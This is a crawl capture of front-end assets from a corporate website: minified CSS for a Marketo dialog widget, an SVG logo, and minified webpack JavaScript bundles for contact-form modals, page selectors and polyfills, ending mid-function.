.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.insightera .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.insightera .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.insightera .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.insightera .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.insightera .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.insightera .ui-icon-arrow-4{background-position:0 -80px}.insightera .ui-icon-arrow-4-diag{background-position:-16px -80px}.insightera .ui-icon-extlink{background-position:-32px -80px}.insightera .ui-icon-newwin{background-position:-48px -80px}.insightera .ui-icon-refresh{background-position:-64px -80px}.insightera .ui-icon-shuffle{background-position:-80px -80px}.insightera .ui-icon-transfer-e-w{background-position:-96px -80px}.insightera .ui-icon-transferthick-e-w{background-position:-112px -80px}.insightera .ui-icon-folder-collapsed{background-position:0 -96px}.insightera .ui-icon-folder-open{background-position:-16px -96px}.insightera .ui-icon-document{background-position:-32px -96px}.insightera .ui-icon-document-b{background-position:-48px -96px}.insightera .ui-icon-note{background-position:-64px -96px}.insightera .ui-icon-mail-closed{background-position:-80px -96px}.insightera .ui-icon-mail-open{background-position:-96px -96px}.insightera .ui-icon-suitcase{background-position:-112px -96px}.insightera .ui-icon-comment{background-position:-128px -96px}.insightera .ui-icon-person{background-position:-144px -96px}.insightera .ui-icon-print{background-position:-160px -96px}.insightera .ui-icon-trash{background-position:-176px -96px}.insightera .ui-icon-locked{background-position:-192px -96px}.insightera .ui-icon-unlocked{background-position:-208px -96px}.insightera .ui-icon-bookmark{background-position:-224px -96px}.insightera .ui-icon-tag{background-position:-240px -96px}.insightera .ui-icon-home{background-position:0 -112px}.insightera .ui-icon-flag{background-position:-16px -112px}.insightera .ui-icon-calendar{background-position:-32px -112px}.insightera .ui-icon-cart{background-position:-48px -112px}.insightera .ui-icon-pencil{background-position:-64px -112px}.insightera .ui-icon-clock{background-position:-80px -112px}.insightera .ui-icon-disk{background-position:-96px -112px}.insightera .ui-icon-calculator{background-position:-112px -112px}.insightera .ui-icon-zoomin{background-position:-128px -112px}.insightera .ui-icon-zoomout{background-position:-144px -112px}.insightera .ui-icon-search{background-position:-160px -112px}.insightera .ui-icon-wrench{background-position:-176px -112px}.insightera .ui-icon-gear{background-position:-192px -112px}.insightera .ui-icon-heart{background-position:-208px -112px}.insightera .ui-icon-star{background-position:-224px -112px}.insightera .ui-icon-link{background-position:-240px -112px}.insightera .ui-icon-cancel{background-position:0 -128px}.insightera .ui-icon-plus{background-position:-16px -128px}.insightera .ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.insightera .ui-icon-minusthick{background-position:-64px -128px}.insightera .ui-icon-close{background-position:-80px -128px}.insightera .ui-icon-closethick{background-position:-96px -128px}.insightera .ui-icon-key{background-position:-112px -128px}.insightera .ui-icon-lightbulb{background-position:-128px -128px}.insightera .ui-icon-scissors{background-position:-144px -128px}.insightera .ui-icon-clipboard{background-position:-160px -128px}.insightera .ui-icon-copy{background-position:-176px -128px}.insightera .ui-icon-contact{background-position:-192px -128px}.insightera .ui-icon-image{background-position:-208px -128px}.insightera .ui-icon-video{background-position:-224px -128px}.insightera .ui-icon-script{background-position:-240px -128px}.insightera .ui-icon-alert{background-position:0 -144px}.insightera .ui-icon-info{background-position:-16px -144px}.insightera .ui-icon-notice{background-position:-32px -144px}.insightera .ui-icon-help{background-position:-48px -144px}.insightera .ui-icon-check{background-position:-64px -144px}.insightera .ui-icon-bullet{background-position:-80px -144px}.insightera .ui-icon-radio-off{background-position:-96px -144px}.insightera .ui-icon-radio-on{background-position:-112px -144px}.insightera .ui-icon-pin-w{background-position:-128px -144px}.insightera .ui-icon-pin-s{background-position:-144px -144px}.insightera .ui-icon-play{background-position:0 -160px}.insightera .ui-icon-pause{background-position:-16px -160px}.insightera .ui-icon-seek-next{background-position:-32px -160px}.insightera .ui-icon-seek-prev{background-position:-48px -160px}.insightera .ui-icon-seek-end{background-position:-64px -160px}.insightera .ui-icon-seek-first,.insightera .ui-icon-seek-start{background-position:-80px -160px}.insightera .ui-icon-stop{background-position:-96px -160px}.insightera .ui-icon-eject{background-position:-112px -160px}.insightera .ui-icon-volume-off{background-position:-128px -160px}.insightera .ui-icon-volume-on{background-position:-144px -160px}.insightera .ui-icon-power{background-position:0 -176px}.insightera .ui-icon-signal-diag{background-position:-16px -176px}.insightera .ui-icon-signal{background-position:-32px -176px}.insightera .ui-icon-battery-0{background-position:-48px -176px}.insightera .ui-icon-battery-1{background-position:-64px -176px}.insightera .ui-icon-battery-2{background-position:-80px -176px}.insightera .ui-icon-battery-3{background-position:-96px -176px}.insightera .ui-icon-circle-plus{background-position:0 -192px}.insightera .ui-icon-circle-minus{background-position:-16px -192px}.insightera .ui-icon-circle-close{background-position:-32px -192px}.insightera .ui-icon-circle-triangle-e{background-position:-48px -192px}.insightera .ui-icon-circle-triangle-s{background-position:-64px -192px}.insightera .ui-icon-circle-triangle-w{background-position:-80px -192px}.insightera .ui-icon-circle-triangle-n{background-position:-96px -192px}.insightera .ui-icon-circle-arrow-e{background-position:-112px -192px}.insightera .ui-icon-circle-arrow-s{background-position:-128px -192px}.insightera .ui-icon-circle-arrow-w{background-position:-144px -192px}.insightera .ui-icon-circle-arrow-n{background-position:-160px -192px}.insightera .ui-icon-circle-zoomin{background-position:-176px -192px}.insightera .ui-icon-circle-zoomout{background-position:-192px -192px}.insightera .ui-icon-circle-check{background-position:-208px -192px}.insightera .ui-icon-circlesmall-plus{background-position:0 -208px}.insightera .ui-icon-circlesmall-minus{background-position:-16px -208px}.insightera .ui-icon-circlesmall-close{background-position:-32px -208px}.insightera .ui-icon-squaresmall-plus{background-position:-48px -208px}.insightera .ui-icon-squaresmall-minus{background-position:-64px -208px}.insightera .ui-icon-squaresmall-close{background-position:-80px -208px}.insightera .ui-icon-grip-dotted-vertical{background-position:0 -224px}.insightera .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.insightera .ui-icon-grip-solid-vertical{background-position:-32px -224px}.insightera .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.insightera .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.insightera .ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all{border-radius:4px}.ui-widget-overlay{background-color:#000;opacity:.7}.ui-widget-shadow{background:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x #AAA;border-radius:8px;margin:-8px 0 0 -8px;opacity:.3;padding:8px}.insightera-dialog .ui-dialog-titlebar-close{border:none;background:0 0}.insightera-dialog-modern-trim{background:#000;background:rgba(0,0,0,.7);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";padding:7px;border:none}.insightera-dialog-modern-trim .ui-widget-header{background:#FFF;border:none;border-radius:3px 3px 0 0}.insightera-dialog-modern-trim .ui-dialog-content{background:#FFF;padding:0 2em 2em;border-radius:0 0 3px 3px;margin-top:-1px}.insightera-dialog-modern-trim .ui-widget-header .ui-dialog-titlebar-close{right:0;top:0;padding:0;margin:7px 7px 0;width:auto}.insightera-dialog-modern-trim .ui-widget-header .ui-icon{background-position:0;width:9px;height:11px}.insightera-dialog-modern-trim .ui-dialog-titlebar-close span{margin:0}.insightera-dialog-modern-trim .ui-corner-all,.insightera-dialog-modern-trim.ui-corner-all{border-radius:3px}.insightera-dialog-transparent,.insightera-dialog-transparent .ui-dialog-titlebar{background:0 0;border:none}.insightera-dialog-transparent .ui-dialog-titlebar-close{height:38px;padding:0;width:40px;margin:-11px 0 0;right:.1em;background-repeat:no-repeat}.insightera-dialog-transparent .ui-icon-closethick{display:none!important}.insightera-dialog-modern-trim-2{background-color:#FFF!important;box-shadow:0 0 4px 1px #919191!important;padding-left:10px!important;padding-right:17px!important;padding-top:10px!important;z-index:9999!important}.insightera-dialog-modern-trim-2 .ui-widget-header{background:#fff!important;border-color:#fff!important}.insightera-dialog-modern-trim-2 #trwDialog{overflow:hidden}.insightera-dialog-modern-trim-2 .ui-dialog-titlebar-close{display:block;right:0;top:3%;height:30px!important;width:30px!important;z-index:9999}.insightera-dialog-modern-trim-2 .ui-dialog-content{margin-top:-1px}.insightera-dialog-modern-trim-2 .ui-icon-closethick{display:none!important}.insightera-widget{display:block;z-index:9999;overflow:hidden;font-family:arial;font-size:1.2em;position:fixed;border-radius:4px}.insightera-widget-tab{border:none;cursor:pointer;min-width:35px}.insightera-widget-content{border:none;overflow:auto;z-index:9999;min-height:55px}.insightera-widget-right{right:0}.insightera-widget-left{left:0}@media only screen and (max-width:415px),screen and (max-height:415px){.insightera-dialog-modern-trim .ui-dialog-content,.insightera-dialog-modern-trim-2 #trwDialog{padding:16px}}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-middle-right{top:50%!important;bottom:auto!important;transform:translateY(-50%)!important;right:10px!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-bottom-right{bottom:10px!important;right:10px!important;top:auto!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-bottom-center{bottom:10px!important;transform:translateX(-50%)!important;right:50%!important;top:auto!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-bottom-left{bottom:10px!important;right:auto!important;top:auto!important;left:10px!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-middle-left{bottom:auto!important;transform:translateY(-50%)!important;right:auto!important;top:50%!important;left:10px!important}.insightera.insightera-dialog-modern-trim .close-button-top-right{bottom:auto!important;right:10px!important;top:10px!important;left:auto!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-top-left{bottom:auto!important;right:auto!important;top:10px!important;left:10px!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-top-center{bottom:auto!important;transform:translateX(-50%)!important;right:auto!important;top:10px!important;left:50%!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close{position:absolute!important;margin:0!important;display:block}.insightera-dialog-modern-trim .ui-widget-header{min-height:25px}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.interactive.com.au/wp-content/uploads/2023/03/VI_logo_master_white_Feb2023.svg
body_size: 17209
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="180" height="36" viewBox="0 0 180 36" fill="none">
  <rect y="0.178467" width="180" height="35.1785" fill="url(#pattern0)"></rect>
  <defs>
    <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_1101_215" transform="scale(0.000368053 0.00188324)"></use>
    </pattern>
    <image id="image0_1101_215" width="2717" height="531" xlink:href="[data-uri]"></image>
  </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/7_8c49457b.js
body_size: 1539
content:
webpackJsonp([7],{691:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){t.initContactModal=function(){n=new s.a(a),e("[data-contact-trigger-action]").on("click",function(t){t.preventDefault();var o,i=e(this).data(),r=i.contactTriggerAction,l=i.contactFormEmbedUrl,s=i.contactFormTitle,m=i.contactFormSuccessUrl;(o=a.find("select")).length&&o.each(function(e,t){Object(c.handleFormAssemblySelect)(t)}),m&&(n.formSuccessRedirectUrl=m),"open_form"===r&&l&&(n.formUrl=l,n.formTitle=s,n.formOpen=!0),"open_modal"===r&&(n.formOpen=!0)}),m.length&&m.on("click",function(){n.formOpen=!1});e(document).on("keydown",function(e){"Escape"==e.key&&n.formOpen&&(n.formOpen=!1)}),setTimeout(function(){window.onbeforeunload=null},500)};var n,i=o(78),r=(o.n(i),o(17)),l=(o.n(r),o(27)),s=o(716),c=o(170),a=e(l.n),m=e(l.m)}.call(t,o(12))},716:function(e,t,o){"use strict";(function(e){o.d(t,"a",function(){return g});var n=o(44),i=(o.n(n),o(45)),r=(o.n(i),o(46)),l=(o.n(r),o(54)),s=(o.n(l),o(34)),c=(o.n(s),o(55)),a=(o.n(c),o(56)),m=(o.n(a),o(17)),f=(o.n(m),o(39)),u=(o.n(f),o(40));o.n(u);function d(e){"@babel/helpers - typeof";return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,_(n.key),n)}}function p(e,t,o){return(t=_(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function _(e){var t=function(e,t){if("object"!=d(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!=d(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==d(t)?t:t+""}var v="[modal]",y="[modal-content]",b="[modal-header]",g=function(){return t=function t(o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),p(this,"_element",void 0),p(this,"_modal",void 0),p(this,"_modalContent",void 0),p(this,"_modalTitle",void 0),p(this,"_isFormOpen",!1),p(this,"_formUrl",void 0),p(this,"_formSuccessRedirectUrl",void 0),p(this,"_formTitle",void 0),p(this,"focusTrap",void 0),this._element=o,this._modal=e(v,this._element),this._modalContent=e(y,this._element),this._modalTitle=e(b,this._element)},(o=[{key:"formOpen",get:function(){return this._isFormOpen},set:function(e){this.setModalOpen(e)}},{key:"formUrl",set:function(e){this._formUrl=e}},{key:"formSuccessRedirectUrl",set:function(e){this._formSuccessRedirectUrl=e}},{key:"formTitle",set:function(e){this._formTitle=e}},{key:"setModalOpen",value:function(t){var o=this;if(this._isFormOpen,t!==this._isFormOpen){if(t){this._modalTitle.text(this._formTitle),this._modalContent.append('<iframe class="form_modal-iframe h-full w-full" src="'.concat(this._formUrl,'" frameborder="0"></iframe>'));var n=e(".form_modal-iframe",this._modalContent);n.iFrameResize({onMessage:function(e){"formSuccessRedirectUrl"===e.message&&null!==o._formSuccessRedirectUrl&&(window.location.href=o._formSuccessRedirectUrl)},checkOrigin:!1,log:!1,sizeHeight:!0,scrolling:!1,enablePublicMethods:!0,heightCalculationMethod:"max"}),n[0].focus(),this._element.removeClass("opacity-0"),this._element.removeClass("pointer-events-none"),e("body").addClass("overflow-hidden"),this._isFormOpen&&this.focusTrap.activate()}else this._element.addClass("opacity-0"),this._element.addClass("pointer-events-none"),e("body").removeClass("overflow-hidden"),this._modalContent.empty();this._isFormOpen=t}}}])&&h(t.prototype,o),n&&h(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,o,n}()}).call(t,o(12))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/main_8c49457b.js
body_size: 186099
content:
!function(t){var e=window.webpackJsonp;window.webpackJsonp=function(n,i,o){for(var s,a,c=0,u=[];c<n.length;c++)a=n[c],r[a]&&u.push(r[a][0]),r[a]=0;for(s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s]);for(e&&e(n,i,o);u.length;)u.shift()()};var n={},r={14:0};function i(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.e=function(t){var e=r[t];if(0===e)return new Promise(function(t){t()});if(e)return e[2];var n=new Promise(function(n,i){e=r[t]=[n,i]});e[2]=n;var o=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript",s.charset="utf-8",s.async=!0,s.timeout=12e4,i.nc&&s.setAttribute("nonce",i.nc),s.src=i.p+"scripts/"+t+"_8c49457b.js";var a=setTimeout(c,12e4);function c(){s.onerror=s.onload=null,clearTimeout(a);var e=r[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),r[t]=void 0)}return s.onerror=s.onload=c,o.appendChild(s),n},i.m=t,i.c=n,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/wp-content/themes/interactive/dist/",i.oe=function(t){throw t},i(i.s=345)}([function(t,e,n){"use strict";e.a=function(t){return function e(n,o){switch(arguments.length){case 0:return e;case 1:return Object(i.a)(n)?e:Object(r.a)(function(e){return t(n,e)});default:return Object(i.a)(n)&&Object(i.a)(o)?e:Object(i.a)(n)?Object(r.a)(function(e){return t(e,o)}):Object(i.a)(o)?Object(r.a)(function(e){return t(n,e)}):t(n,o)}}};var r=n(1),i=n(152)},function(t,e,n){"use strict";e.a=function(t){return function e(n){return 0===arguments.length||Object(r.a)(n)?e:t.apply(this,arguments)}};var r=n(152)},function(t,e,n){"use strict";var r=n(6),i=n(65).f,o=n(49),s=n(21),a=n(86),c=n(144),u=n(91);t.exports=function(t,e){var n,l,f,h,p,d=t.target,v=t.global,m=t.stat;if(n=v?r:m?r[d]||a(d,{}):r[d]&&r[d].prototype)for(l in e){if(h=e[l],f=t.dontCallGetSet?(p=i(n,l))&&p.value:n[l],!u(v?l:d+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof h==typeof f)continue;c(h,f)}(t.sham||f&&f.sham)&&o(h,"sham",!0),s(n,l,h,t)}}},function(t,e,n){"use strict";var r=n(69),i=Function.prototype,o=i.call,s=r&&i.bind.bind(o,o);t.exports=r?s:function(t){return function(){return o.apply(t,arguments)}}},function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){"use strict";e.a=function(t){return function e(n,s,a){switch(arguments.length){case 0:return e;case 1:return Object(o.a)(n)?e:Object(i.a)(function(e,r){return t(n,e,r)});case 2:return Object(o.a)(n)&&Object(o.a)(s)?e:Object(o.a)(n)?Object(i.a)(function(e,n){return t(e,s,n)}):Object(o.a)(s)?Object(i.a)(function(e,r){return t(n,e,r)}):Object(r.a)(function(e){return t(n,s,e)});default:return Object(o.a)(n)&&Object(o.a)(s)&&Object(o.a)(a)?e:Object(o.a)(n)&&Object(o.a)(s)?Object(i.a)(function(e,n){return t(e,n,a)}):Object(o.a)(n)&&Object(o.a)(a)?Object(i.a)(function(e,n){return t(e,s,n)}):Object(o.a)(s)&&Object(o.a)(a)?Object(i.a)(function(e,r){return t(n,e,r)}):Object(o.a)(n)?Object(r.a)(function(e){return t(e,s,a)}):Object(o.a)(s)?Object(r.a)(function(e){return t(n,e,a)}):Object(o.a)(a)?Object(r.a)(function(e){return t(n,s,e)}):t(n,s,a)}}};var r=n(1),i=n(0),o=n(152)},function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(e,n(138))},function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},function(t,e,n){"use strict";var r=n(6),i=n(60),o=n(11),s=n(87),a=n(61),c=n(114),u=r.Symbol,l=i("wks"),f=c?u.for||u:u&&u.withoutSetter||s;t.exports=function(t){return o(l,t)||(l[t]=a&&o(u,t)?u[t]:f("Symbol."+t)),l[t]}},function(t,e,n){"use strict";var r=n(4);t.exports=!r(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,e,n){"use strict";var r=n(7);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){"use strict";var r=n(3),i=n(35),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";var r=n(69),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},function(t,e,n){"use strict";var r=n(10),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},function(t,e,n){"use strict";e.a=function(t,e,n){return function(){if(0===arguments.length)return n();var o=Array.prototype.slice.call(arguments,0),s=o.pop();if(!Object(r.a)(s)){for(var a=0;a<t.length;){if("function"==typeof s[t[a]])return s[t[a]].apply(s,o);a+=1}if(Object(i.a)(s)){var c=e.apply(null,o);return c(s)}}return n.apply(this,arguments)}};var r=n(76),i=n(195)},function(t,e,n){"use strict";var r=n(9),i=n(116),o=n(115),s=n(14),a=n(98),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(s(t),e=a(e),s(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=l(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(s(t),e=a(e),s(n),i)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){"use strict";var r=n(92),i=n(21),o=n(178);r||i(Object.prototype,"toString",o,{unsafe:!0})},function(t,e,n){"use strict";e.a={init:function(){return this.xf["@@transducer/init"]()},result:function(t){return this.xf["@@transducer/result"](t)}}},function(t,e,n){"use strict";var r=n(74),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(t,e,n){"use strict";var r=n(96),i=n(24);t.exports=function(t){return r(i(t))}},function(t,e,n){"use strict";var r=n(7),i=n(16),o=n(143),s=n(86);t.exports=function(t,e,n,a){a||(a={});var c=a.enumerable,u=void 0!==a.name?a.name:e;if(r(n)&&o(n,u,a),a.global)c?t[e]=n:s(e,n);else{try{a.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},function(t,e,n){"use strict";var r=n(3),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},function(t,e,n){"use strict";var r=n(51),i=n(1),o=n(0),s=n(154),a=Object(o.a)(function(t,e){return 1===t?Object(i.a)(e):Object(r.a)(t,Object(s.a)(t,[],e))});e.a=a},function(t,e,n){"use strict";var r=n(59),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},function(t,e,n){"use strict";var r=n(6),i=n(7);t.exports=function(t,e){return arguments.length<2?(n=r[t],i(n)?n:void 0):r[t]&&r[t][e];var n}},function(t,e,n){"use strict";var r=n(184),i=n(30),o=n(69),s=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?s(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";n.d(e,"z",function(){return r}),n.d(e,"_24",function(){return i}),n.d(e,"_23",function(){return o}),n.d(e,"_8",function(){return s}),n.d(e,"_7",function(){return a}),n.d(e,"s",function(){return c}),n.d(e,"q",function(){return u}),n.d(e,"r",function(){return l}),n.d(e,"S",function(){return f}),n.d(e,"R",function(){return h}),n.d(e,"c",function(){return p}),n.d(e,"a",function(){return d}),n.d(e,"b",function(){return v}),n.d(e,"t",function(){return m}),n.d(e,"P",function(){return g}),n.d(e,"_26",function(){return y}),n.d(e,"Y",function(){return b}),n.d(e,"X",function(){return _}),n.d(e,"T",function(){return w}),n.d(e,"W",function(){return S}),n.d(e,"V",function(){return O}),n.d(e,"U",function(){return E}),n.d(e,"w",function(){return x}),n.d(e,"u",function(){return k}),n.d(e,"v",function(){return j}),n.d(e,"_27",function(){return C}),n.d(e,"_0",function(){return P}),n.d(e,"_25",function(){return A}),n.d(e,"D",function(){return I}),n.d(e,"A",function(){return T}),n.d(e,"C",function(){return L}),n.d(e,"B",function(){return D}),n.d(e,"n",function(){return N}),n.d(e,"m",function(){return M}),n.d(e,"o",function(){return F}),n.d(e,"E",function(){return R}),n.d(e,"N",function(){return B}),n.d(e,"M",function(){return $}),n.d(e,"L",function(){return U}),n.d(e,"K",function(){return z}),n.d(e,"J",function(){return H}),n.d(e,"I",function(){return q}),n.d(e,"G",function(){return W}),n.d(e,"H",function(){return V}),n.d(e,"O",function(){return K}),n.d(e,"F",function(){return G}),n.d(e,"Z",function(){return Y}),n.d(e,"_20",function(){return J}),n.d(e,"_16",function(){return X}),n.d(e,"_13",function(){return Z}),n.d(e,"_17",function(){return Q}),n.d(e,"_18",function(){return tt}),n.d(e,"_5",function(){return et}),n.d(e,"_2",function(){return nt}),n.d(e,"_1",function(){return rt}),n.d(e,"_3",function(){return it}),n.d(e,"_4",function(){return ot}),n.d(e,"p",function(){return st}),n.d(e,"_22",function(){return at}),n.d(e,"_12",function(){return ct}),n.d(e,"_21",function(){return ut}),n.d(e,"_14",function(){return lt}),n.d(e,"_19",function(){return ft}),n.d(e,"_15",function(){return ht}),n.d(e,"_10",function(){return pt}),n.d(e,"_9",function(){return dt}),n.d(e,"_11",function(){return vt}),n.d(e,"_6",function(){return mt}),n.d(e,"d",function(){return gt}),n.d(e,"l",function(){return yt}),n.d(e,"g",function(){return bt}),n.d(e,"h",function(){return _t}),n.d(e,"e",function(){return wt}),n.d(e,"k",function(){return St}),n.d(e,"j",function(){return Ot}),n.d(e,"i",function(){return Et}),n.d(e,"f",function(){return xt}),n.d(e,"Q",function(){return kt}),n.d(e,"x",function(){return jt}),n.d(e,"y",function(){return Ct});var r="[data-header]",i="[support-links-trigger]",o="[support-links-menu]",s="[data-navigation-promo]",a="[data-promo-strip-active-padding]",c="[desktop-navigation-target]",u="[desktop-navigation-height-inner]",l="[desktop-navigation-height-outer]",f="[mega-menu-trigger]",h="[mega-menu-target]",p="[data-accordion-trigger]",d="[data-accordion-content]",v="[data-accordion-icon]",m="[data-feature-carousel]",g="[data-logo-strip]",y="[data-testimonial-nps]",b="[data-mobile-navigation-trigger]",_="[data-mobile-navigation-panel]",w="[data-close-mobile-navigation]",S="[data-mobile-navigation-item-trigger]",O="[data-mobile-navigation-child-menu]",E="[data-mobile-navigation-container]",x="[data-footer-accordion-trigger]",k="[data-footer-accordion-content]",j="[data-footer-accordion-icon]",C="[trigger-video-modal]",P="[data-modal-container]",A="[team-modal]",I="[data-image-gallery-modal-trigger]",T="[data-image-gallery]",L="[data-image-gallery-modal]",D="[data-image-gallery-modal-carousel]",N="[data-contact-form]",M="[data-close-contact-modal]",F=".wpforms-form select",R="[data-keyword-search-default]",B="[data-keyword-search-results]",$="[data-keyword-search-modal-trigger]",U="[data-keyword-search-modal]",z="[data-keyword-search-input]",H="[data-keyword-search-input-clear]",q="[data-keyword-search-facet]",W="[data-keyword-search-facets]",V="[data-keyword-search-hits]",K="[data-keyword-search-status]",G="[data-keyword-search-facets-dropdown]",Y="[data-close-modal]",J="[data-resource-filter]",X="[data-resources-filter-count]",Z="[data-resources-filter-facets-applied]",Q="[data-resource-filter-results-container]",tt="[data-resource-filter-results-tile]",et="[data-news-filter]",nt="[data-resources-filter-count]",rt="[data-resources-filter-facets-applied]",it="[data-news-filter-results-container]",ot="[data-resource-filter-results-tile]",st="[data-customer-stories-filter]",at="[data-sort-by]",ct="[data-filter-type-content]",ut="[data-filter-type-topic]",lt="[data-filter-type-industry]",ft="[data-filter-type-service]",ht="[data-filter-keyword-search]",pt="[data-facet-checkbox-items]",dt="[data-facet-dropdown-apply]",vt="[data-facet-dropdown-clear]",mt="[data-pagination]",gt="[data-acf-map]",yt="[data-careers-filter]",bt="[data-filter-keyword-search]",_t="[data-filter-type-location]",wt="[data-filter-type-department]",St="[data-filter-type-workType]",Ot="[data-careers-filter-results-container]",Et="[data-careers-filter-count]",xt="[data-careers-filter-facets-applied]",kt="[data-marketo-form]",jt="[data-glossary-item]",Ct="[data-glossary-title]"},function(t,e,n){"use strict";e.a=function(t,e){return Object.prototype.hasOwnProperty.call(e,t)}},function(t,e,n){"use strict";e.__esModule=!0,e.extend=a,e.indexOf=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!o.test(t))return t;return t.replace(i,s)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=a({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},i=/[&<>"'`=]/g,o=/[&<>"'`=]/;function s(t){return r[t]}function a(t){for(var e=1;e<arguments.length;e++)for(var n in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],n)&&(t[n]=arguments[e][n]);return t}var c=Object.prototype.toString;e.toString=c;var u=function(t){return"function"==typeof t};u(/x/)&&(e.isFunction=u=function(t){return"function"==typeof t&&"[object Function]"===c.call(t)}),e.isFunction=u;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===c.call(t)};e.isArray=l},function(t,e,n){"use strict";var r=n(7),i=n(81),o=TypeError;t.exports=function(t){if(r(t))return t;throw new 